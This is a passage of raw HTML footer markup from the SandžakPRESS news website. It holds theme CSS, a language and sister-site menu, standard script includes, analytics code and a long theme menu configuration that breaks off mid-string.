<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6979102209565
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"257873\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "257873" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 